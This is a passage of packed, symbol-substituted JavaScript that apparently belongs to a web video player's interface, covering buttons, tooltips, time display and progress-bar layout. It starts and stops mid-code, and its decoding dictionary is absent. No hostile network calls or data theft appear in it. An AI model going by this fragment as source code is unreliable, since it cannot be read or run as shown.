9U;if(C.1C=="1D"){if(I(C.1D)){2F[0]=4f(C.1D);C.my=C.1D.Q;if(C.1D.K("/")==0){C.BT=1}if(C.1D.K("|")==0){C.BS=1}if(C.1D.K("-")==0){C.BQ=1}if(1b=="Y"||1b=="1k"){if(C.1D.K(\'0:\')==0){C.mq=H}if(C.1D.2u(":").Q==3){C.BH=H}F{if(C.1D.K(\'aI:aI\')>-1){C.BN=H}}if(C.jM==1){v.jM=1}}if(C.CX==1&&C.1D.K("-")==0){C.BR=1}if(C.1D.K("///")>0&&1b=="4j"){C.e1=C.1D.2u("///");C.1D=2F[0]=C.e1[0]}}if(v.us==1){1E(94,1i);1E(94,4J);1E(94,2q)}}F{if(I(C.1p)){2F[0]=C.1p;if(2F[0].K("///")>0&&2F[0].K("h6")==-1){2F=C.1p.2u("///")}if(I(C.iD)){2F[1]=C.iD}if(C.mZ==1){if(6n(C.CW)){2F.2W(C.CW);fJ=2F.Q-1}}}}if(1b=="4j"){if(C.TE==1&&I(C.iu)){C.qR=C.2T}}B 18=1N("1U");if(C.1h==\'cf\'){o.cf.1L(18)}F{if(C.1h.K(\'R\')>-1&&v.1v.1l==1&&v.1v.bW==1){o.1v.1L(18)}F{o.1K.1L(18)}}B iU=1N("1U");18.1L(iU);L(18,{"1h":"2f","19":0,"1d":0,"1o":1,"e8":"gB","rt":"gM"});if(6n(C.5v)){4n(18,{"id":(v.id+"7b"+"8X"+C.5v)})}if(C.CP==1){L(18,{"4C":"2G 0.2s 2O"})}if(2F.Q>0){V(i=0;i<2F.Q;i++){1p[i]=1N("1U");L(1p[i],{"1h":"2f","1d":0,"19":0,"6U":"1I","1o":C.a,"4C":"1o 0.1s 2O,2G 0.1s 2O"});if(C.1C=="e5"&&C.3c!=\'\'){if(C.3c.K(".rr")>-1||C.3c.K(".kf")>-1||C.3c.K(".7Y")>-1||C.3c.K("h6")>-1){C.3c.K("//")==-1&&C.3c.K("h6")==-1?C.3c=\'//\'+C.3c:\'\';B z=1N("3U");C.8v=1;z.1u("dZ",qI);z.3c=C.3c;1p[i].1L(z);C.w=1p[i].1Z;C.h=1p[i].2N;if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Dx")})}}}if(C.1C=="1D"){L(1p[i],{"1w":(C.1w),"e8":C.bd,"rU":C.43,"hC-dS":C.gn+\'px\',"2Z":"0 bX 0 bX","a9-8k":"cB"});if(C.2w==1){if(C.1D.K("<a ")>-1||1a=="bn"){L(1p[i],{"6U":"2y"})}}if(C.Dd==1){L(1p[i],{"43-go":"Dd"})}2F[i]==\'7E\'?2F[i]=2I("7E"):\'\';1p[i].22=qh(2F[i]);1E(r5,1i);C.w=1p[i].1Z;C.h=1p[i].2N;if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Tl")})}}if(C.1C=="L"){DA(2F[i],C.1w,1p[i])}B b9=2F[i].6v();B kj=b9.K(\'<2v\')>-1||b9.K(\'<Th\')>-1;if(C.1C=="2v"&&(b9.K(\'<g>\')>-1||kj)){if(1b=="51"||1b=="4j"){b9=b9.1X(/mR/g,\'mR\'+v.id+1a)}if(b9.K(\'46\')>-1){aJ(1p[i])}1p[i].22=(!kj?"<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>":\'\')+b9+(!kj?"</2v>":\'\');1p[i].1Z>20?C.w=1p[i].1Z:\'\';1p[i].2N>20?C.h=1p[i].2N:\'\';L(1p[i],{"W":C.w,"Z":C.h});if(C.d3!=-1){mK(1p,C.d3)}if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Dx"+i)})}}18.1L(1p[i]);i>0?1l(1p[i]):\'\'}a3();mN?qI():\'\';if(C.2T=="4N"){C.4N=1;C.1l=1;o.4N?1p[0].22=o.4N.kY(C.d3!=-1?C.d3:\'#3G\'):\'\';1p[0].hl=6m;1p[0].hk=5O;1p[0].i6=cr}F{if((bg.1Z*C.1y<35||bg.2N*C.1y<35)&&C.1C!=\'1D\'){qL();aJ(8s)}F{aJ(bg)}}if(1b=="4j"){if(C.eI==1&&I(C.2T)){B lu=C.2T;if(lu.K("2M:")==0){B 1J=lu.1t(4).2u(",");if(1J.Q==2){B ub=1J[1].2u("/");if(ub.Q==2){1J[0]==\'hd\'?1J[0]="3V":\'\';if(v[1J[0]]==ub[1]){C.a=1;L(1p[0],{"1o":C.a})}}}}if(lu=="Dw"||lu=="4t"){o.U.eW();18.C.59=Up;o.uo=1}}}if(1b=="1e"&&C.fg==1){fg=1x Uo(18,bg)}if(C.2w==0){L(18,{"6U":"1I"})}if(C.8v==1){1l(bg)}if(C.2i==1){kK()}if(C.1h.K("2m")>-1){eF=1}if(C.1h.K("1d")>-1){DD=1}if(C.1h.K("2J")>-1||C.1h.K("18")>-1){fT=1}2C();B t=\'\';if(C.9m!=0){t+="dc("+C.9m+"g5)"}if(C.Ux==1){t+=" 3l(-1)"}if(C.UC==1){t+=" 3e(-1)"}if(t!=\'\'){L(18,{"2G":t})}if(1b=="fi"){fO()}B 1J=[];B i;if(1b=="X"){1J=[\'dG\',\'Du\',\'jX\',\'Dt\',\'k4\',\'mk\'];V(i=0;i<1J.Q;i++){if(I(C[1J[i]])&&!I(v.X[1J[i]])){v.X[1J[i]]=C[1J[i]]}}}if(1b=="1M"){1J=[\'k2\',\'uh\',\'sU\'];V(i=0;i<1J.Q;i++){if(I(C[1J[i]])&&!I(3t[1J[i]])){v[1J[i]]=C[1J[i]]}}}C.cP==1?cs():\'\';if(1b=="4j"&&C.on==0){2U(18)}if(C.1l==1&&C.iJ>0){1E(Di,C.iJ*2q)}}E Di(){C.iJ=-1;o.R.4h()}E qL(){if(8s){8s.5h.2V(8s)}8s=1N("1U");L(8s,{"1h":"2f","1d":0,"19":0,"W":C.1C=="e5"?bg.1Z:(bg.1Z>35?bg.1Z:35)*C.Dg,"Z":C.1C=="e5"?bg.2N:(bg.2N>35?bg.2N:35)*C.qB});C=4p(C,\'gd\',\'gd\');18.1L(8s)}E aJ(x){if(1b.K("Y")==0&&U.Q==1){C.2w=0}if(1b=="4j"&&C.eI==0){C.2w=0}if(C.2w==1){if(C.fw==1){L(x,{"6D":"46"})}L(x,{"6U":"2y"});if(o.1m.2B){x.1u("bs",E(17){17.9Y();bs=H});x.1u("dK",E(17){17.9Y()});x.1u("dF",E(17){17.9Y();17.8h();if(!bs){aO(17)}bs=J})}F{x.eS=aO}if(v.1v.ge==1||C.ge==1){L(x,{"2x-1w":"#mT","1o":0.5})}}F{L(x,{"6D":"7f"})}if(!o.1m.2B){x.hl=6m;x.hk=5O}if(C.3f==1||C.2i==1){x.i6=cr}}E a3(){if(bg){bg.5h.2V(bg)}bg=1N("1U");L(bg,{"1h":"2f","1d":0,"19":0});if(6n(C.5v)){4n(bg,{"id":(v.id+"g3"+C.5v+"TY")})}w=C.w;h=C.h;C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');if(C.1C=="1D"){w=1p[qT].1Z;h=1p[qT].2N;if(C.qS>0){w<C.qS?w=C.qS:\'\'}}C=4p(C,\'dX\',\'dX\');C=4p(C,\'Df\',\'Df\');if(o.1m.6i){C.BW/=C.1y;C.BX/=C.1y;C.C1/=C.1y;C.BY/=C.1y}if(6n(C.5v)&&I(v.4j)&&C.1b=="4j"){if(1T(v.4j)==\'3y\'){V(B i=0;i<44.3H(v.4j).Q;i++){if(v.4j[i][C.5v]){if(v.4j[i][C.5v]=="7T"){C.on=0}F{B 1J=v.4j[i][C.5v].2u(":");if(1J[0]=="2L-19"){if(1J[1].K("%")>0){C.iK=2A(1J[1])}F{C.3T=2A(1J[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9e+C.9d;w=w+C.6u+C.6T;C.h=h;C.w=w;if(C.1C=="1D"){C.n2=1p[0].2N}}F{C.5x=0}L(bg,{"W":(C.Dq==1?Dp:w),"Z":h,"qE":(C.n3*h)/2,"2x":C.5m,"1o":C.5x,"4C":"1o .1s 2O, 2x .1s 2O, 2G .1s 2O"});if(C.1C=="e5"){L(bg,{"W":w,"Z":h,"qE":(C.n3*h/C.1y)/2,})}if(C.TT==1){Dm(bg,C.5m,C.TW,C.TU)}if(C.qD==1){L(bg,{"3b":"5J 6s "+C.qC})}iU.1L(bg)}E 2C(){L(bg,{"1d":(-bg.2N/2),"19":(-bg.1Z/2)});if(8s){B x=C.1C=="e5"?bg.1Z:(bg.1Z>35?bg.1Z:35);B y=C.1C=="e5"?bg.2N:(bg.2N>35?bg.2N:35);L(8s,{"1d":(-y/2)+C.Cx-C.Cw,"19":(-x/2)+C.U4-C.Ue})}V(i=0;i<2F.Q;i++){if(C.1C=="2v"){L(1p[i],{"1d":-2H.4P(2A(1p[i].C.Z))/2,"19":-2A(1p[i].C.W)/2})}F{L(1p[i],{"1d":-2H.4P(1p[i].2N)/2,"19":-1p[i].1Z/2})}if(bg){L(1p[i],{"1d":(4D(1p[i].C.1d)+C.9e/2-C.9d/2+C.C1/2+C.BY/2),"19":(4D(1p[i].C.19)+C.6u/2-C.6T/2+C.BW/2+C.BX/2)})}}}E 6m(){B i;7S=H;if(C.d2==1){if(on&&I(C.iD)){i=1}F{i=0}if(9U&&d2.Q>2){i=2}if(d2[i]){mG();1n(1p[d2[i]])}}if(C.bg==1){if(C.7w!=-1){L(bg,{"1o":C.7w})}if(C.9g!=-1){L(bg,{"2x":C.9g})}}if(C.6C>-1&&!C2){V(i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.6C})}}}if(C.iC!=-1){mK(1p,C.iC)}if(C.U8==1){cY=cY+45;L(1p[0],{"2G":"dc("+cY+"g5)"})}if(C.g1>C.1y&&C.g1>-1){1y(C.g1)}if(1b=="1e"&&o.R.bD()){}F{if(C.2i==1&&C.cP!=1){1n(2i);L(2i,{"1o":1})}}if(1b=="51"){o.U.4R(H);o.4R=H}o.cD=H;o.R.hV(1a,"7S")}E 5O(){7S=J;B i;if(C.d2==1){if(on&&I(C.iD)){i=1}F{i=0}if(9U&&d2.Q>2){i=2}mG();1n(1p[i])}if(C.bg==1){if(C.7w!=-1){L(bg,{"1o":C.5x})}if(C.9g!=-1){L(bg,{"2x":C.5m})}}if(C.6C>-1){V(i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.a})}}}if(C.g1>-1){1y(C.1y)}if(C.iC!=-1){mK(1p,(C.d3==-1?\'#3G\':C.d3))}if(1b=="51"&&!o.2g){o.U.4R(J);o.4R=J}if(C.2i==1&&C.cP!=1){1l(2i);L(2i,{"1o":0})}o.cD=J;o.R?o.R.hV(1a,"6q"):\'\'}E aO(17){17.5P=H;if(!mH){o.R.dC(1a);if(1b=="4j"){g0()}if(C.2i==1&&C.cP!=1){1l(2i);L(2i,{"1o":0})}if(C.Ua==1){cY=cY+45;L(1p[0],{"2G":"dc("+cY+"g5)"})}fW=H;if(C.C3==1||(1a=="qX"&&C.1l==1&&C.C8==1)){o.R.4h()}}}E g0(){if(2F){if(2F.Q>1){if(on==H){1n(1p[0]);1l(1p[1])}F{1n(1p[1]);1l(1p[0])}}if(C.2i==1&&aK.Q>1){3r.22=(on==H?aK[0]:aK[1]);cs()}}if(I(C.qR)){if(on==H){C.2T=C.qR}F{C.2T=C.iu}}if(I(C.e1)){if(C.e1.Q>1){if(on==H){5Q(C.e1[0])}F{5Q(C.e1[1])}}}on=on!=H;if(C.bg==1&&I(C.qQ)){if(C.qQ!=-1){if(on){C.C9=C.5m;C.5m=C.qQ}F{C.5m=C.C9}a3();aJ(bg);2C();if(C.1C=="1D"){94()}F{1y(C.1y)}}}}E qc(17){17.5P=H;o.R.dC(1a)}E mG(){V(B i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.a});1l(1p[i])}}}E r5(1D){if(1p[0]){if(1p[0].1Z>o.3D-C.3T-C.4F-C.6u-C.6T){if(C.qJ==1){if(!1D){1D=1p[0].22}1p[0].22=\'<qJ>\'+1D+\'</qJ>\'}F{L(1p[0],{"a9-8k":"ee"})}L(1p[0],{"W":o.3D-C.3T-C.4F-C.6u-C.6T})}}}E qI(){if(bg){mN=J;C.8v=0;1l(bg);if(1p[0]){C.w=1p[0].1Z*C.1y;C.h=1p[0].2N*C.1y;if(C.qH>0){C.h=C.qH*C.1y;L(1p[0],{Z:C.qH})}1y(C.1y)}C.ba=0;a3();qL();aJ(8s);1n(bg);2C();o.R.4y();if(!5M(18)){2U(18)}}F{mN=H}}E C5(17){17.5P=H}E cr(){if(!o.1m.2B&&!o.cD){6m()}cs()}E 1y(x){if(x>0){if(o.1m.6i&&C.cP!=1){L(bg,{"C7":x+""})}F{L(bg,{"2G":"1y("+x+")"})}V(i=0;i<2F.Q;i++){if(o.1m.6i&&C.cP!=1){L(1p[i],{"C7":x+""})}F{L(1p[i],{"2G":"1y("+x+")"})}}3l=x;3e=x}}E kK(){2i=1N("1U");L(2i,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'Z\':\'2y\',"1o":0,"4C":"1o 0.1s 2O"});8E=1N("1U");C=4p(C,\'gE\',\'gE\');C=4p(C,\'C6\',\'C6\');L(8E,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':C.h4,\'1o\':C.hz,\'3b-6l\':C.sa});3r=1N("1U");L(3r,{\'1h\':\'2f\',\'19\':C.kM,\'1d\':C.kI,\'1w\':C.rG,\'43-gF\':C.rF,\'43-3x\':C.gL,"hC-dS":C.rE+\'px\',\'1o\':C.rH,"2D-Z":"1",\'a9-8k\':\'cB\'});if(C.ht==1){8q=1N("1U");8q.22=\'<2v W="eX" Z="lU" rL="0 0 8 6" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><dq id="CQ" 4b="1I" 53="#\'+C.h4.1X("#","")+\'" 53-CS="CT" 2Q="0 0 8 0 4 6"></dq></2v>\'}if(C.cP==1){L(2i,{"1o":1});aJ(2i)}F{L(2i,{"6U":"1I"})}18.1L(2i);3r.22=C.3r==\'\'?2I(1b):aK[0];2i.1L(8E);2i.1L(3r);if(C.ht==1){2i.1L(8q);B qO=o.lT?\'-eX\':\'-lU\';B ps=C.Rz;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){L(8q,{"2G":"dc(-RH)"})}L(8q,{\'1h\':\'2f\',\'2m\':(ps.K("2m")>-1?10*C.1y:\'2y\'),\'19\':(ps.K("19")>-1?10*C.1y:(ps==\'\'||ps==\'1d\'?\'50%\':\'2y\')),\'2L-19\':(ps==\'\'||ps==\'1d\'?\'-sw\':0),\'2J\':(tp?\'2y\':qO),\'1d\':(tp?qO:\'2y\'),\'1o\':C.hz})}cs()}E cs(){if(C.2i==1){L(2i,{"1d":(fT==1?-h-2i.2N+3:-2i.2N/2)+C.RJ-C.RI,"19":(eF==1?-3r.1Z:(fT==1?-w/2:+3r.1Z))-(fT==1?0:3r.1Z/2+5)+C.RK-C.RL,"Z":C.kI+C.gL+C.Dl,"W":C.Dk+3r.1Z+C.kM});L(8E,{\'Z\':2i.2N});2i.C.59="2q"}}G.c=E(){O 18};G.s=E(x){O C[x]};G.ss=E(x,x2){O I(C[x])?C[x][x2]:J};G.g=E(x){9K(x){1j"W":O w;1g;1j"Z":O h;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1b":O 1b;1g;1j"BV":O a5;1g;1j"fW":O fW;1g;1j"1C":O C.1C;1g;1j"Q":O C.my?C.my:0;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"7S":O 7S;1g;1j"1e#":O a5.K("1e#")==0;1g;1j"1e:":O a5.K("1e:")==0;1g;1j"1S#3Q":O rf;1g;7f:O J}};G.1S=E(k,x){9K(k){1j"1n":7S?5O():\'\';3Q=x;1g;1j"2o":BJ(x);1g;1j"6p":6p(18);1g;1j"2U":2U(18);1g;1j"BU":C.3f=0;1g;1j"rh":if(C.BK>0&&C.3f!=1&&!fX){3i(fX);fX=1E(E(){2U(18);C.3f=1;fX=1Y},C.BK*2q)}1g;1j"1y":1y(x);1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"rg":L(1p[0],{"1o":x});1g;1j"mJ":L(1p[0],{"BL":"mJ("+x+")"});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"sk":C.sk=x;1g;1j"eF":eF=x;1g;1j"1S#3Q":rf=x;1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"5H":C.5H=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7f:O J}};E BJ(x){if(x&&o.1m.2B){mH=H;1E(BF,d9)}if(!x){if(C.mZ==1&&9U){1l(1p[fJ]);1n(1p[0]);9U=J}}if(C.8v==1){x?1n(18):1l(18)}F{if(1a=="R8"||1a=="BI"){x?1n(18):1l(18)}F{L(18,{"2o":(x?"4t":"1I")})}3Q=x;x?1n(18):\'\'}}E BF(){mH=J}G.5Q=E(1D){5Q(1D);C.R3=1D};G.rn=E(){L(18,{"2G":"dc("+kJ+"g5)"});kJ+=20};G.BG=E(x){if(C.1D.K("{1M")>-1){5Q(C.1D)}};G.g0=E(){g0()};E 5Q(1D){if(C.1C=="1D"){if(I(1D)){if(C.BH){if(1D.Q==4){1D=(C.mq?\'0:0\':\'aI:0\')+1D}if(1D.Q==5){1D=(C.mq?\'0:\':\'aI:\')+1D}if(1D.Q==7){1D=(C.mq?\'\':\'0\')+1D}}if(C.BN){if(1D.Q==4){1D=\'0\'+1D}}C.my=1D.Q}1D=(C.BS==1?\'| \':\'\')+(C.BT==1?\'/ \':\'\')+(C.BR==1?\'-\':(C.BQ==1?\'- \':\'\'))+1D;B BO=1p[0].1Z+(C.bg==1?C.9e+C.9d:0);B BP=1p[0].2N+(C.bg==1?C.9e+C.9d:0);1p[0].22=(1b=="4j"?qh(1D):1D);if(C.Ra==1){1p[0].22+=\'<6t C="2o:e2-4t;W:e3"></6t><6t C="3b-1d: bX 6s #fa;3b-19: bX 6s eb;3b-2m: bX 6s eb;1h: 2f;2m:bX;1d: 50%;2L-1d: -5J;"></6t>\'}if(1b=="1M"){L(1p[0],{"W":"2y","a9-8k":"cB"});r5(1D)}C.w=1p[0].1Z+(C.bg==1?C.9e+C.9d:0);C.h=1p[0].2N+(C.bg==1?C.9e+C.9d:0);if(BO!=C.w||BP!=C.h||(C.w>0&&r4==0)){94()}if(1p[0].1Z>0){r4=C.w}F{a5!=\'\'?1l(1p[0]):\'\';if(1D!=\'\'){1E(94,10)}}}}G.94=E(){94()};E 94(){if(C.1C=="1D"){if(1p[0]){if(1p[0].1Z>0){a5!=\'\'?1n(1p[0]):\'\';w=C.w=1p[0].1Z;h=C.h=1p[0].2N;a3();aJ(bg);2C();o.R?o.R.r8():\'\'}}}}G.rb=E(x){if(C.Ca==1){B n=4;if(1a=="Rl"){if(o.1m.2B){O}}F{n=8}B y=\'mR\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8x(y.8Q(v.id,1a,\'Rp\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1l(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1n(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1n(z[i]);1g}}}}}};G.On=E(){if(!on){if(2F){if(2F.Q>1&&U.Q>1){1l(1p[0]);1n(1p[1])}}if(U.Q>1){1b=U[1];if(C.2i==1){3r.22=qd(1);cs()}}if(C.mZ==1&&9U){1l(1p[fJ]);9U=J}on=H}};E qd(x){O C.3r==\'\'?2I(U[x]):(aK.Q>1?aK[x]:aK[0])}G.ec=E(x){B y=\'mR\';B z=1Q.8x(y.8Q(v.id,1a,\'Rd\'));if(z){L(z,{"4C":"2G 0.1s 7N-6q"});if(x==1){z.C.2G=\'Cv(0, 0)\'}F{z.C.2G=\'Cv(-Cu, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}L(1p[0],{"1o":C.a})};G.fE=E(){if(on){if(2F){if(2F.Q>1&&U.Q>1){1n(1p[0]);1l(1p[1])}}1b=U[0];if(U.Q>1){if(C.2i==1){3r.22=qd(0);cs()}}on=J;9U=J}};G.qc=E(){if(C.mZ==1){mG();1n(1p[fJ]);9U=H}};G.Cs=E(){B 2p=J;if(C.1l==1&&C.Ct==1){if(5M(o.2h)){2p=H}}if(!2p){6p(18);B c7=18.db("*");V(B i=c7.Q;i--;){L(c7[i],{"5H-1G-6G":"SH"})}3Q=H}};G.fO=E(){fO()};E fO(){2U(18);B c7=18.db("*");V(B i=c7.Q;i--;){L(c7[i],{"5H-1G-6G":"8S"})}3Q=J}G.3Z=E(){if(2F.Q>0){V(i=0;i<2F.Q;i++){18.2V(1p[i]);1p[i]=1P}}if(bg){bg.eR("eS");bg.eR("hl");bg.eR("hk");bg.5h.2V(bg);bg=1P}if(C.1h==\'cf\'){o.cf.2V(18)}F{if(18.5h==o.1K){o.1K.2V(18)}F{if(o.1v){if(18.5h==o.1v){o.1v.2V(18)}}}}if(2i){18.2V(2i)}18=1P};G.Cy=E(){fg?fg.mV():\'\'};E qh(x){B z=x+\'\';if(x.K(\'{Y}\')>-1&&I(o.3k)){x=x.1X(\'{Y}\',hN(o.3k.9i().t))}if(x.K(\'{1M\')>-1){B y=o.eQ?o.eQ:(v.1M?v.1M:\'\');if(x.K(\'{aD}\')>-1&&o.R){x=x.1X(\'{aD}\',o.R.es(\'aD\'))}if(o.9N&&o.R){y=o.R.es(\'9N\')}x=x.1X(\'{1M}\',y);if(o.9N&&!o.R){1E(5Q,1i,z)}}O x}E mK(1p,aE){V(B i=0;i<1p.Q;i++){Cz(1p[i],aE)}if(C.2T=="4N"){if(o.4N){o.4N.CE(1p[0],aE)}}}};B CF=E(1a,1b){B i;B C=[];B w;B h;B bg;B 3Q=H;B x0;B y0;B 3l=1;B 3e=1;B do=0;B 8K=0;B SQ;B 3o;B l1;B 2w;B 3q;B DC;B DF;B sK;B DG;B 2i;B 8E;B 3r;B 8q;B 2Q=[];o.BM=-1;B kW;B 7S;B sq;V(i in eg.S){C[i]=eg.S[i]}B 1b=v[1a].1b;B 1C=v[1a].1C;V(i in eg[1b]){C[i]=eg[1b][i]}V(i in v[1a]){C[i]=v[1a][i]}C.w=2A(C.w);C.h=2A(C.h);C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');B 18=1N("1U");if(v.1v.bW==1&&v.1v.1l==1){o.1v.1L(18)}F{o.1K.1L(18)}1b=="2D"?o.cf=18:\'\';B aG=J;if(C.dN){if(C.dN!=\'1O\'){aG=H}}L(18,{"1h":"2f","1d":0,"19":0,"1o":1,"e8":"gB","rt":"gM"});if(C.CC==1){18.C.59=5}a3();B 8d=1N("1U");L(8d,{"1h":"2f","2J":2H.4P(-C.h/2),"19":2H.4P(-C.w/2)});if(C.Cg==1){L(8d,{"3b-6l":C.7a*C.h/2,"Z":C.h,"6J":"3f","46-2z":"1I"})}if(6n(C.5v)){4n(18,{"id":(v.id+"g3"+C.5v)})}18.1L(8d);if(1b==\'2D\'&&v.q9==1){DB()}if(C.2i==1){kK()}B 8n=1N("1U");gg(0,8n,0.3,(C.5e==1?"2O-5e(#"+C.CA+", #"+C.mh+")":C.mh),C.w,C.SU);if(C.Cm==1&&I(C.mF)){B g4=1N("1U");g4.22=C.mF.1X(/\\#Ck/g,"#"+C.mh);8n.1L(g4);L(g4,{"1h":"2f","2J":-2H.4P(C.h/2),"19":0,"46-2z":"1I"});L(8n,{"6J":"3f","2x":"1I"});B x=["q6","dq","ml","g8","bV"];V(B y=0;y<x.Q;y++){B z=g4.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53=C.mh}}}}8d.1L(8n);B SO=[];B aV=1N("1U");gg(1,aV,C.Cr,(C.5e==1?"2O-5e(#"+C.Cq+", #"+C.Ce+")":C.Ce),0,C.Sa);8d.1L(aV);if(C.6C>0){B bO=1N("1U");gg(2,bO,C.Cd,C.Se,0,C.6C);8d.1L(bO)}B 6w=1N("1U");gg(3,6w,C.Cp,(C.5e==1?"2O-5e(#"+C.Cn+", #"+C.1w+")":C.1w),0,C.a);if(C.Cm==1&&I(C.mF)){B mv=1N("1U");mv.22=C.mF.1X(/\\#Ck/g,"#"+C.1w);L(mv,{"1h":"2f","2J":-2H.4P(C.h/2),"19":0,"46-2z":"1I"});L(6w,{"6J":"3f","2x":"1I"});6w.1L(mv)}if(C.5w==1){B 8l=1N("1U");C=4p(C,\'pY\',\'pY\');C=4p(C,\'q4\',\'q4\');L(8l,{"1h":"2f","2J":C.h/2,"2m":0,"46-2z":"1I","43-3x":(C.Cl+"px"),"1w":C.5q,"2D-Z":"1i%","2Z-1d":C.Sg,"2Z-2J":C.Si,"2Z-19":C.Sh,"2Z-2m":C.NG,"2L-1d":C.Hg,"2L-2J":C.Hh,"2L-19":C.DE,"2L-2m":C.Dj,"3b-6l":(C.Co+"px"),"2o":"1I"});if(C.Cj==1){L(8l,{"2x":"#"+C.Ci})}6w.1L(8l);B ib=J;B hA=J}o.mg=C.h;8d.1L(6w);if(C.fu==1){v.fu=1;B gy=1N("1U");L(gy,{"1h":"2f","1d":0,"19":0});18.1L(gy);I(v.2Q)?sy(v.2Q):\'\'}if(C.3q==1){if(C.cE.6v().K(\'<2v\')==-1){C.cE==\'\'?C.cE="<2v W=\'20\' Z=\'20\'><g><bV ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 53=\'#fa\'/></g></2v>":\'\'}3q=1N("1U");3q.22=C.cE.6v();C=4p(C,\'Cc\',\'Cc\');L(3q,{"1h":"2f","1d":-10+C.Hv-C.Hy,"19":-2q,"46-2z":"1I","Z":20,"W":C.ey,"1o":C.qr,"4C":"2G 0.1s 2O, 1o 0.1s 2O"});if(C.i8==1||C.sN==1){L(3q,{"2G":"1y(0)"})}F{if(C.kX!=1){L(3q,{"2G":"1y("+C.kX+")"})}}18.1L(3q);if(C.qk!=-1){B x=["q6","g8","bV"];V(B y=0;y<x.Q;y++){B z=3q.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53="#"+C.qk}}}}C.f3=3q.1Z}if(C.9m!=0){L(18,{"2G":"dc("+C.9m+"g5)"})}if(C.3f==1){1l(18);3Q=J}if(1b=="1O"){if(C.1l==1&&C.g6==1){o.gb=H;C.3f=H}F{o.gb=J}}C.9Z=0;if(C.9m!=0){C.gc=2H.F2(C.9m);if(C.gc>45&&C.gc<Ht){C.9Z=90}if(C.gc>Hn&&C.gc<Cf){C.9Z=C0}}if(aG){o.f5=C.dN=="4S";w=C.w;6E(1,o.4M.6e(-1)[0],"no")}E gg(n,x,y,z,Ch,CB){L(x,{"1h":"2f","2J":0,"19":0,"W":Ch,"Z":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2x":z?(z.K("2O")>-1?z:\'#\'+z):\'\',"3b-6l":(C.Cg==1?1:C.7a*C.h/2),"1o":CB,"46-2z":"1I","4C":"2G 0.2s 7N-in-6q"})}E a3(){bg=1N("1U");C=4p(C,\'dX\',\'dX\');B n2=C.h+C.9e+C.9d;B CD=C.w+C.6u+C.6T;if(C.bg==1){}F{C.5x=0}C=4p(C,\'gd\',\'gd\');if(v.1v.ge==1||C.ge==1){C.5m=\'#mT\';C.bg=1;C.5x=0.5}L(bg,{"1h":"2f","1d":0,"19":0,"W":CD,"Z":n2*C.qB,"qE":(C.n3*n2)/2,"6h":C.5m,"1o":C.5x,"6U":"2y","4C":"1o .1s 2O, 2x .1s 2O"});if(C.qD==1){L(bg,{"3b":"5J 6s #"+C.qC})}if(C.2w==1){if(C.fw==1){L(bg,{"6D":"46"})}if(!o.1m.2B){bg.eS=aO;bg.GB=sr;bg.H3=so;bg.i6=cr}}F{L(bg,{"6D":"7f"})}if(!o.1m.2B){bg.hl=6m;bg.i6=cr;bg.hk=5O}if(o.1m.2B){bg.1u("dK",E(17){17.5P=H;if(!I(17.5y)&&17.bx.Q>0){17.5y=17.bx[0].ho;17.8g=17.bx[0].jC}kW=17;6m(17);so(17)});bg.1u("dF",E(17){17.5P=H;5O(17);sr(kW)});bg.1u("2w",E(17){17.5P=H});bg.1u("bs",E(17){if(!I(17.5y)&&17.bx.Q>0){17.5y=17.bx[0].ho;17.8g=17.bx[0].jC}kW=17;cr(17)})}L(bg,{"19":2H.kq(-C.w/2-C.6u)});L(bg,{"1d":2H.kq(-C.h/2-C.9e+C.Cx-C.Cw)});18.1L(bg)}E 2C(W){if(W!=w){w=W;o.qn=w;B aQ=w/8n.1Z;L(bg,{"W":(w+C.6u+C.6T),"19":-w/2-C.6u,});L(8d,{"19":-w/2});L(8n,{"W":w});L(8d,{"W":w});B xx=aV.1Z*aQ;if(xx>8n.1Z){xx=8n.1Z}L(aV,{"W":xx});B wp=6w.1Z*aQ;L(6w,{"W":wp});sQ(wp,J);if(1b=="2D"){CV()}if(C.fu==1){dE()}}}E sQ(x,1I){if(C.3q==1){if(x<C.f3/2&&C.ey!=20){x=C.f3/2}if(x>w-C.f3/2&&C.ey!=20){x=w-C.f3/2}B 